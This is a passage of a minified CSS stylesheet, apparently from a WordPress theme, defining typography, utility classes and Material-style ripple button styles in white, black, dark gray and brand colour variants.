rgba(0,0,0,.5);cursor:help}var{font-size:16px;opacity:.6;font-style:normal}code,kbd,mark,samp{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(141,153,174,.85)}code{background:#e0e1e1}mark{background:#f7ba45}samp{color:#fff;background:#1c86f2}kbd{border:1px solid rgba(0,0,0,.1)}sub,sup{font-size:.75em;line-height:0;margin-left:.25rem;position:relative}sup{top:0}sub{bottom:1px}code,kbd,pre,samp,var{font-family:Consolas,Monaco,"Courier New",monospace}code,kbd,mark,pre,samp,var{font-size:87.5%}pre,pre code{background:#f8f8f8;padding:0;top:0;display:block;line-height:1rem;color:rgba(141,153,174,.85);white-space:pre-wrap}pre{padding:1rem}figcaption{opacity:.6}figure figcaption{position:relative;top:-.5rem}figure pre{background:0 0;border:1px solid rgba(0,0,0,.1);border-radius:4px}figure .video-container,figure pre{margin-bottom:8px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}ul.unstyled{margin-left:0}ul.unstyled,ul.unstyled ul{list-style:none}.monospace{font-family:Consolas,Monaco,"Courier New",monospace}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.italic{font-style:italic!important}.strong{font-weight:700!important}.normal{font-weight:400!important}.comment-meta a,.muted{opacity:.55}.comment-meta a,a.muted{color:#4a4a4a}.comment-meta a:hover,a.muted:hover{opacity:1}.black{color:#4a4a4a}.smaller{font-size:.75em;line-height:1rem}.comment-meta,.small{font-size:.875em;line-height:1rem}.big{font-size:1.2em;line-height:1.75rem}.large{font-size:1.4em;line-height:2rem}.end{margin-bottom:0!important}.highlight{background-color:#edf2ff}.nowrap,.nowrap td{white-space:nowrap}@media (min-width:768px) and (max-width:1024px){.columns-2,.columns-3,.columns-4{-webkit-column-gap:1.5rem;column-gap:1.5rem}.columns-2{-webkit-column-count:2;column-count:2}.columns-3{-webkit-column-count:3;column-count:3}.columns-4{-webkit-column-count:4;column-count:4}}@media (min-width:768px){.text-left-sm{text-align:left}.text-center-sm{text-align:center}.text-right-sm{text-align:right}.text-justify-sm{text-align:justify}}@media (max-width:1024px){body,html{font-size:14px}}body .font-100{font-weight:100}body .font-200{font-weight:200}body .font-300{font-weight:300}body .font-400{font-weight:400}body .font-500{font-weight:500}body .font-600{font-weight:600}body .font-700{font-weight:700}body .font-800{font-weight:800}body .font-900{font-weight:900}body #page h1{-ms-word-wrap:break-word;word-wrap:break-word}body #page h2{-ms-word-wrap:break-word;word-wrap:break-word}body #page h3{-ms-word-wrap:break-word;word-wrap:break-word}body #page h4{-ms-word-wrap:break-word;word-wrap:break-word}.widget_block>.wp-block-group>.wp-block-group__inner-container body #page h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container body #page h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container body #page h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container body #page h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container body #page h6:first-child,body #page .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,body #page .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,body #page .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,body #page .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,body #page .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,body #page h5{-ms-word-wrap:break-word;word-wrap:break-word}body #page h6{-ms-word-wrap:break-word;word-wrap:break-word}body #page a,body #page p{-ms-word-wrap:break-word;word-wrap:break-word}body #page a{text-decoration:none}.lead{font-size:1.1rem;line-height:2rem;color:#8d99ae;font-weight:300}.button,input[type=submit]{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:.875rem;line-height:2.25rem;font-weight:500;letter-spacing:.0892857143em;text-decoration:none;text-transform:uppercase;--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity;padding:0 8px 0 8px;display:inline-flex;position:relative;align-items:center;justify-content:center;box-sizing:border-box;min-width:64px;height:auto;border:none;outline:0;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;overflow:hidden;vertical-align:middle;border-radius:4px;background-color:#228ae6;font-size:.875rem;line-height:40px;padding:0 20px;border-color:transparent;font-family:Roboto,sans-serif;text-transform:none;white-space:nowrap;margin-bottom:1rem}.button::after,.button::before,input[type=submit]::after,input[type=submit]::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}.button::before,input[type=submit]::before{transition:opacity 15ms linear;z-index:1}.button.mdc-ripple-upgraded::before,input[type=submit].mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}.button.mdc-ripple-upgraded::after,input[type=submit].mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}.button.mdc-ripple-upgraded--unbounded::after,input[type=submit].mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}.button.mdc-ripple-upgraded--foreground-activation::after,input[type=submit].mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}.button.mdc-ripple-upgraded--foreground-deactivation::after,input[type=submit].mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}.button::after,.button::before,input[type=submit]::after,input[type=submit]::before{top:calc(50% - 100%);left:calc(50% - 100%);width:200%;height:200%}.button.mdc-ripple-upgraded::after,input[type=submit].mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}.button::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border:0}.button:active,input[type=submit]:active{outline:0}.button:hover,input[type=submit]:hover{cursor:pointer}.button:disabled,input[type=submit]:disabled{background-color:transparent;color:rgba(0,0,0,.37);cursor:default;pointer-events:none}.button:not(:disabled),input[type=submit]:not(:disabled){color:#fff}.button::after,.button::before,input[type=submit]::after,input[type=submit]::before{background-color:rgba(255,255,255,.8)}.button:hover::before,input[type=submit]:hover::before{opacity:.08}.button.mdc-ripple-upgraded--background-focused::before,.button:not(.mdc-ripple-upgraded):focus::before,input[type=submit].mdc-ripple-upgraded--background-focused::before,input[type=submit]:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button:not(.mdc-ripple-upgraded)::after,input[type=submit]:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button:not(.mdc-ripple-upgraded):active::after,input[type=submit]:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.mdc-ripple-upgraded,input[type=submit].mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button:before,input[type=submit]:before{transition:opacity .2s linear}.button:after,.button:before,input[type=submit]:after,input[type=submit]:before{background-color:#fff}.button.outline,input[type=submit].outline{border-width:2px;line-height:36px}.button.outline::after,.button.outline::before,input[type=submit].outline::after,input[type=submit].outline::before{background-color:#fff}.button.outline:hover::before,input[type=submit].outline:hover::before{opacity:.08}.button.outline.mdc-ripple-upgraded--background-focused::before,.button.outline:not(.mdc-ripple-upgraded):focus::before,input[type=submit].outline.mdc-ripple-upgraded--background-focused::before,input[type=submit].outline:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.outline:not(.mdc-ripple-upgraded)::after,input[type=submit].outline:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.outline:not(.mdc-ripple-upgraded):active::after,input[type=submit].outline:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.outline.mdc-ripple-upgraded,input[type=submit].outline.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.comment-meta,.button.small,input[type=submit].comment-meta,input[type=submit].small{font-size:.775rem;font-weight:400;padding:0 15px;border-radius:4px;line-height:32px}.button.outline.comment-meta,.button.small.outline,input[type=submit].outline.comment-meta,input[type=submit].small.outline{border-width:2px;line-height:28px}.button.big,input[type=submit].big{font-size:.975rem;font-weight:400;padding:2px 40px;border-radius:4px;line-height:50px}.button.big.outline,input[type=submit].big.outline{border-width:2px;line-height:46px}.button.large,input[type=submit].large{font-size:21px;padding:20px 36px;border-radius:4px}.button.large:not(.outline),input[type=submit].large:not(.outline){padding:calc(20px + 2px) calc(36px + 2px)}.button.color-white,input[type=submit].color-white{background-color:#fff}.button.color-white:not(:disabled),input[type=submit].color-white:not(:disabled){color:#2b2d42}.button.color-white:not(:disabled),input[type=submit].color-white:not(:disabled){border-color:#fff}.button.color-white::after,.button.color-white::before,input[type=submit].color-white::after,input[type=submit].color-white::before{background-color:#bdbdbd}.button.color-white:hover::before,input[type=submit].color-white:hover::before{opacity:.08}.button.color-white.mdc-ripple-upgraded--background-focused::before,.button.color-white:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-white.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-white:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color-white:not(.mdc-ripple-upgraded)::after,input[type=submit].color-white:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-white:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-white:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color-white.mdc-ripple-upgraded,input[type=submit].color-white.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color-white.outline,input[type=submit].color-white.outline{background-color:transparent;border-style:solid}.button.color-white.outline:not(:disabled),input[type=submit].color-white.outline:not(:disabled){color:#fff}.button.color-white.outline:disabled,input[type=submit].color-white.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color-white.outline:not(:disabled),input[type=submit].color-white.outline:not(:disabled){border-color:#fff}.button.color-white.link,input[type=submit].color-white.link{background-color:transparent;padding:0 8px}.button.color-white.link:not(:disabled),input[type=submit].color-white.link:not(:disabled){color:#fff}.button.color-white.link::after,.button.color-white.link::before,input[type=submit].color-white.link::after,input[type=submit].color-white.link::before{background-color:rgba(255,255,255,.8)}.button.color-white.link:hover::before,input[type=submit].color-white.link:hover::before{opacity:.08}.button.color-white.link.mdc-ripple-upgraded--background-focused::before,.button.color-white.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-white.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-white.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color-white.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color-white.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-white.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-white.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color-white.link.mdc-ripple-upgraded,input[type=submit].color-white.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color-white.link:hover,input[type=submit].color-white.link:hover{background-color:transparent}.button.color-white :disabled,.button.color-white.disabled,input[type=submit].color-white :disabled,input[type=submit].color-white.disabled{background-color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.5);cursor:default;pointer-events:none}.button.round,input[type=submit].round{border-radius:50px}.button.square,input[type=submit].square{border-radius:0}.button.color-black,input[type=submit].color-black{background-color:#000}.button.color-black:not(:disabled),input[type=submit].color-black:not(:disabled){color:#fff}.button.color-black:not(:disabled),input[type=submit].color-black:not(:disabled){border-color:#000}.button.color-black::after,.button.color-black::before,input[type=submit].color-black::after,input[type=submit].color-black::before{background-color:rgba(255,255,255,.8)}.button.color-black:hover::before,input[type=submit].color-black:hover::before{opacity:.08}.button.color-black.mdc-ripple-upgraded--background-focused::before,.button.color-black:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-black.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-black:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color-black:not(.mdc-ripple-upgraded)::after,input[type=submit].color-black:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-black:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-black:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color-black.mdc-ripple-upgraded,input[type=submit].color-black.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color-black.outline,input[type=submit].color-black.outline{background-color:transparent;border-style:solid}.button.color-black.outline:not(:disabled),input[type=submit].color-black.outline:not(:disabled){color:#000}.button.color-black.outline:disabled,input[type=submit].color-black.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color-black.outline:not(:disabled),input[type=submit].color-black.outline:not(:disabled){border-color:#000}.button.color-black.link,input[type=submit].color-black.link{background-color:transparent;padding:0 8px}.button.color-black.link:not(:disabled),input[type=submit].color-black.link:not(:disabled){color:#000}.button.color-black.link::after,.button.color-black.link::before,input[type=submit].color-black.link::after,input[type=submit].color-black.link::before{background-color:rgba(0,0,0,.8)}.button.color-black.link:hover::before,input[type=submit].color-black.link:hover::before{opacity:.04}.button.color-black.link.mdc-ripple-upgraded--background-focused::before,.button.color-black.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-black.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-black.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color-black.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color-black.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-black.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-black.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color-black.link.mdc-ripple-upgraded,input[type=submit].color-black.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color-black.link:hover,input[type=submit].color-black.link:hover{background-color:transparent}.button.color-black :disabled,.button.color-black.disabled,input[type=submit].color-black :disabled,input[type=submit].color-black.disabled{background-color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.5);cursor:default;pointer-events:none}.button.color-darkgray,input[type=submit].color-darkgray{background-color:#2b2d42}.button.color-darkgray:not(:disabled),input[type=submit].color-darkgray:not(:disabled){color:#fff}.button.color-darkgray:not(:disabled),input[type=submit].color-darkgray:not(:disabled){border-color:#2b2d42}.button.color-darkgray::after,.button.color-darkgray::before,input[type=submit].color-darkgray::after,input[type=submit].color-darkgray::before{background-color:rgba(255,255,255,.8)}.button.color-darkgray:hover::before,input[type=submit].color-darkgray:hover::before{opacity:.08}.button.color-darkgray.mdc-ripple-upgraded--background-focused::before,.button.color-darkgray:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-darkgray.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-darkgray:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color-darkgray:not(.mdc-ripple-upgraded)::after,input[type=submit].color-darkgray:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-darkgray:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-darkgray:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color-darkgray.mdc-ripple-upgraded,input[type=submit].color-darkgray.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color-darkgray.outline,input[type=submit].color-darkgray.outline{background-color:transparent;border-style:solid}.button.color-darkgray.outline:not(:disabled),input[type=submit].color-darkgray.outline:not(:disabled){color:#2b2d42}.button.color-darkgray.outline:disabled,input[type=submit].color-darkgray.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color-darkgray.outline:not(:disabled),input[type=submit].color-darkgray.outline:not(:disabled){border-color:#2b2d42}.button.color-darkgray.link,input[type=submit].color-darkgray.link{background-color:transparent;padding:0 8px}.button.color-darkgray.link:not(:disabled),input[type=submit].color-darkgray.link:not(:disabled){color:#2b2d42}.button.color-darkgray.link::after,.button.color-darkgray.link::before,input[type=submit].color-darkgray.link::after,input[type=submit].color-darkgray.link::before{background-color:rgba(43,45,66,.8)}.button.color-darkgray.link:hover::before,input[type=submit].color-darkgray.link:hover::before{opacity:.04}.button.color-darkgray.link.mdc-ripple-upgraded--background-focused::before,.button.color-darkgray.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color-darkgray.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color-darkgray.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color-darkgray.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color-darkgray.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color-darkgray.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color-darkgray.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color-darkgray.link.mdc-ripple-upgraded,input[type=submit].color-darkgray.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color-darkgray.link:hover,input[type=submit].color-darkgray.link:hover{background-color:transparent}.button.color-darkgray :disabled,.button.color-darkgray.disabled,input[type=submit].color-darkgray :disabled,input[type=submit].color-darkgray.disabled{background-color:rgba(43,45,66,.5);border-color:rgba(43,45,66,.5);cursor:default;pointer-events:none}.button.white,input[type=submit].white{background-color:#fff}.button.white:not(:disabled),input[type=submit].white:not(:disabled){color:#2b2d42}.button.white:not(:disabled),input[type=submit].white:not(:disabled){border-color:#fff}.button.white::after,.button.white::before,input[type=submit].white::after,input[type=submit].white::before{background-color:#bdbdbd}.button.white:hover::before,input[type=submit].white:hover::before{opacity:.08}.button.white.mdc-ripple-upgraded--background-focused::before,.button.white:not(.mdc-ripple-upgraded):focus::before,input[type=submit].white.mdc-ripple-upgraded--background-focused::before,input[type=submit].white:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.white:not(.mdc-ripple-upgraded)::after,input[type=submit].white:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.white:not(.mdc-ripple-upgraded):active::after,input[type=submit].white:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.white.mdc-ripple-upgraded,input[type=submit].white.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.white.outline,input[type=submit].white.outline{background-color:transparent;border-style:solid}.button.white.outline:not(:disabled),input[type=submit].white.outline:not(:disabled){color:#fff}.button.white.outline:disabled,input[type=submit].white.outline:disabled{border-color:rgba(0,0,0,.37)}.button.white.outline:not(:disabled),input[type=submit].white.outline:not(:disabled){border-color:#fff}.button.white.link,input[type=submit].white.link{background-color:transparent;padding:0 8px}.button.white.link:not(:disabled),input[type=submit].white.link:not(:disabled){color:#fff}.button.white.link::after,.button.white.link::before,input[type=submit].white.link::after,input[type=submit].white.link::before{background-color:rgba(255,255,255,.8)}.button.white.link:hover::before,input[type=submit].white.link:hover::before{opacity:.08}.button.white.link.mdc-ripple-upgraded--background-focused::before,.button.white.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].white.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].white.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.white.link:not(.mdc-ripple-upgraded)::after,input[type=submit].white.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.white.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].white.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.white.link.mdc-ripple-upgraded,input[type=submit].white.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.white.link:hover,input[type=submit].white.link:hover{background-color:transparent}.button.white :disabled,.button.white.disabled,input[type=submit].white :disabled,input[type=submit].white.disabled{background-color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.5);cursor:default;pointer-events:none}.button.white.outline::after,.button.white.outline::before,input[type=submit].white.outline::after,input[type=submit].white.outline::before{background-color:#fff}.button.white.outline:hover::before,input[type=submit].white.outline:hover::before{opacity:.08}.button.white.outline.mdc-ripple-upgraded--background-focused::before,.button.white.outline:not(.mdc-ripple-upgraded):focus-within::before,.button.white.outline:not(.mdc-ripple-upgraded):focus::before,input[type=submit].white.outline.mdc-ripple-upgraded--background-focused::before,input[type=submit].white.outline:not(.mdc-ripple-upgraded):focus-within::before,input[type=submit].white.outline:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.white.outline:not(.mdc-ripple-upgraded)::after,input[type=submit].white.outline:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.white.outline:not(.mdc-ripple-upgraded):active::after,input[type=submit].white.outline:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.white.outline.mdc-ripple-upgraded,input[type=submit].white.outline.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.white.outline:hover::before,input[type=submit].white.outline:hover::before{opacity:.3}.button.black,input[type=submit].black{background-color:#000}.button.black:not(:disabled),input[type=submit].black:not(:disabled){color:#fff}.button.black:not(:disabled),input[type=submit].black:not(:disabled){border-color:#000}.button.black::after,.button.black::before,input[type=submit].black::after,input[type=submit].black::before{background-color:rgba(255,255,255,.8)}.button.black:hover::before,input[type=submit].black:hover::before{opacity:.08}.button.black.mdc-ripple-upgraded--background-focused::before,.button.black:not(.mdc-ripple-upgraded):focus::before,input[type=submit].black.mdc-ripple-upgraded--background-focused::before,input[type=submit].black:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.black:not(.mdc-ripple-upgraded)::after,input[type=submit].black:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.black:not(.mdc-ripple-upgraded):active::after,input[type=submit].black:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.black.mdc-ripple-upgraded,input[type=submit].black.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.black.outline,input[type=submit].black.outline{background-color:transparent;border-style:solid}.button.black.outline:not(:disabled),input[type=submit].black.outline:not(:disabled){color:#000}.button.black.outline:disabled,input[type=submit].black.outline:disabled{border-color:rgba(0,0,0,.37)}.button.black.outline:not(:disabled),input[type=submit].black.outline:not(:disabled){border-color:#000}.button.black.link,input[type=submit].black.link{background-color:transparent;padding:0 8px}.button.black.link:not(:disabled),input[type=submit].black.link:not(:disabled){color:#000}.button.black.link::after,.button.black.link::before,input[type=submit].black.link::after,input[type=submit].black.link::before{background-color:rgba(0,0,0,.8)}.button.black.link:hover::before,input[type=submit].black.link:hover::before{opacity:.04}.button.black.link.mdc-ripple-upgraded--background-focused::before,.button.black.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].black.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].black.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.black.link:not(.mdc-ripple-upgraded)::after,input[type=submit].black.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.black.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].black.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.black.link.mdc-ripple-upgraded,input[type=submit].black.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.black.link:hover,input[type=submit].black.link:hover{background-color:transparent}.button.black :disabled,.button.black.disabled,input[type=submit].black :disabled,input[type=submit].black.disabled{background-color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.5);cursor:default;pointer-events:none}.button.color1,input[type=submit].color1{background-color:#228ae6}.button.color1:not(:disabled),input[type=submit].color1:not(:disabled){color:#fff}.button.color1:not(:disabled),input[type=submit].color1:not(:disabled){border-color:#228ae6}.button.color1::after,.button.color1::before,input[type=submit].color1::after,input[type=submit].color1::before{background-color:rgba(255,255,255,.8)}.button.color1:hover::before,input[type=submit].color1:hover::before{opacity:.08}.button.color1.mdc-ripple-upgraded--background-focused::before,.button.color1:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color1.mdc-ripple-upgraded--background-focused::before,input[type=submit].color1:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color1:not(.mdc-ripple-upgraded)::after,input[type=submit].color1:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color1:not(.mdc-ripple-upgraded):active::after,input[type=submit].color1:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color1.mdc-ripple-upgraded,input[type=submit].color1.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color1.outline,input[type=submit].color1.outline{background-color:transparent;border-style:solid}.button.color1.outline:not(:disabled),input[type=submit].color1.outline:not(:disabled){color:#228ae6}.button.color1.outline:disabled,input[type=submit].color1.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color1.outline:not(:disabled),input[type=submit].color1.outline:not(:disabled){border-color:#228ae6}.button.color1.link,input[type=submit].color1.link{background-color:transparent;padding:0 8px}.button.color1.link:not(:disabled),input[type=submit].color1.link:not(:disabled){color:#228ae6}.button.color1.link::after,.button.color1.link::before,input[type=submit].color1.link::after,input[type=submit].color1.link::before{background-color:rgba(34,138,230,.8)}.button.color1.link:hover::before,input[type=submit].color1.link:hover::before{opacity:.04}.button.color1.link.mdc-ripple-upgraded--background-focused::before,.button.color1.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color1.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color1.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color1.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color1.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color1.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color1.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color1.link.mdc-ripple-upgraded,input[type=submit].color1.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color1.link:hover,input[type=submit].color1.link:hover{background-color:transparent}.button.color1 :disabled,.button.color1.disabled,input[type=submit].color1 :disabled,input[type=submit].color1.disabled{background-color:rgba(34,138,230,.5);border-color:rgba(34,138,230,.5);cursor:default;pointer-events:none}.button.color2,input[type=submit].color2{background-color:#fa5252}.button.color2:not(:disabled),input[type=submit].color2:not(:disabled){color:#fff}.button.color2:not(:disabled),input[type=submit].color2:not(:disabled){border-color:#fa5252}.button.color2::after,.button.color2::before,input[type=submit].color2::after,input[type=submit].color2::before{background-color:rgba(255,255,255,.8)}.button.color2:hover::before,input[type=submit].color2:hover::before{opacity:.08}.button.color2.mdc-ripple-upgraded--background-focused::before,.button.color2:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color2.mdc-ripple-upgraded--background-focused::before,input[type=submit].color2:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color2:not(.mdc-ripple-upgraded)::after,input[type=submit].color2:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color2:not(.mdc-ripple-upgraded):active::after,input[type=submit].color2:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color2.mdc-ripple-upgraded,input[type=submit].color2.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color2.outline,input[type=submit].color2.outline{background-color:transparent;border-style:solid}.button.color2.outline:not(:disabled),input[type=submit].color2.outline:not(:disabled){color:#fa5252}.button.color2.outline:disabled,input[type=submit].color2.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color2.outline:not(:disabled),input[type=submit].color2.outline:not(:disabled){border-color:#fa5252}.button.color2.link,input[type=submit].color2.link{background-color:transparent;padding:0 8px}.button.color2.link:not(:disabled),input[type=submit].color2.link:not(:disabled){color:#fa5252}.button.color2.link::after,.button.color2.link::before,input[type=submit].color2.link::after,input[type=submit].color2.link::before{background-color:rgba(250,82,82,.8)}.button.color2.link:hover::before,input[type=submit].color2.link:hover::before{opacity:.04}.button.color2.link.mdc-ripple-upgraded--background-focused::before,.button.color2.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color2.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color2.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color2.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color2.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color2.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color2.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color2.link.mdc-ripple-upgraded,input[type=submit].color2.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color2.link:hover,input[type=submit].color2.link:hover{background-color:transparent}.button.color2 :disabled,.button.color2.disabled,input[type=submit].color2 